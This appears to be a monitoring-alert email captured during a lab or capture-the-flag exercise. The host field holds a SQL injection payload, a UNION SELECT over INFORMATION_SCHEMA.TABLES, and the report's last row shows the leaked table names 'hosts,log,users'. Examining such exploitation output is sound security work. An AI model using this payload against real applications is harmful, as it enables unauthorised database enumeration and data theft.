 test" UNION SELECT group_concat(TABLE_NAME),2,3,4 FROM INFORMATION_SCHEMA.TABLES
WHERE table_schema='monitoring'-- - is down. Please check the report below for more
information.
ID, Host, Date Time, Status
95,test,"2025-01-30 02:33:01",1
97,test,"2025-01-30 02:34:01",1
99,test,"2025-01-30 02:35:01",1
101,test,"2025-01-30 02:36:01",1
103,test,"2025-01-30 02:37:01",1
105,test,"2025-01-30 02:38:01",1
107,test,"2025-01-30 02:39:01",1
109,test,"2025-01-30 02:40:01",1
111,test,"2025-01-30 02:41:01",0
113,test,"2025-01-30 02:42:01",0
115,test,"2025-01-30 02:43:01",0
117,test,"2025-01-30 02:44:02",0
119,test,"2025-01-30 02:45:01",0
121,test,"2025-01-30 02:46:01",0
123,test,"2025-01-30 02:47:01",0
"hosts,log,users",2,3,4